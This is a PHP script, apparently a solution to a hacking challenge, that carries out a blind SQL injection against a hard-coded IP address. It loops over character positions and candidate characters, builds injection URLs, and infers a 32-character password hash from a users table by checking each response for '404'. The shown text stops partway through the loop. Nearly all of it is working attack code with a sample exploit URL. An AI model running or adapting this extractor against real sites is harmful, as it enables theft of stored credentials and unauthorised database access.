 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 * You should have received a copy of the GNU General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 **/

/* sample url to exploit
 http://pwnzilla.secnews.gr/pz2.php?id=2<(select CHAR(53)<(MID(password,4,1)) from users limit 0,1)--0505
 Because the password is in hash, the possible combinations include ascii chars 48-57 [0-9] and 65-90 [A-Z]
 AS we saw earlier the password is 32 chars long, therefore the MID(password,1,1) has to be MID(password,i,1)
 Where i equals 1 to 32.
 Moreover, the program requires two loops, one for the i and one for the CHAR(j) where j equals 0 to 35.
 Why 35? 35 is the possible hash characters per byte (counting from 0). 10 for the numbers and 26 for letters. These characters will be included in an array.
*/
?>
<html>
<body>
<?php
$start = microtime(true);


$chars = array(
0 => 48,1 => 49,2 => 50,3 => 51,4 => 52,5 => 53,6 => 54,7 => 55,8 => 56,9 => 57,
10 => 65,11 => 66,12 => 67,13 => 68,14 => 69,15 => 70,16 => 71,17 => 72,18 => 73,19 => 74,
20 => 75,21 => 76,22 => 77,23 => 78,24 => 79,25 => 80,26 => 81,27 => 82,28 => 83,29 => 84,
30 => 85,31 => 86,32 => 87,33 => 88,34 => 89,35 => 90
);
$chars_text = array(
0 => '0',1 => '1',2 => '2',3 => '3',4 => '4',5 => '5',6 => '6',7 => '7',8 => '8',9 => '9',
10 => 'A',11 => 'B',12 => 'C',13 => 'D',14 => 'E',15 => 'F',16 => 'G',17 => 'H',18 => 'I',19 => 'J',
20 => 'K',21 => 'L',22 => 'M',23 => 'N',24 => 'O',25 => 'P',26 => 'Q',27 => 'R',28 => 'S',29 => 'T',
30 => 'U',31 => 'V',32 => 'W',33 => 'X',34 => 'Y',35 => 'Z'
);
$date = date("m").date("d");
$password = array(32);
$letter = '';
$url = '';
for ($i=1;$i<=32;$i++){
 for($j=0;$j<36;$j++){
  $url = 'http://178.63.17.209/pz2.php?id=2'.urlencode('<(select CHAR('.$chars[$j].')<(MID(password,'.$i.',1)) from users limit 0,1)--'.$date);
  $page = file_get_contents($url);
  if (preg_match('/404/',$page)){
   $letter = $chars_text[$j];
   $j = 999;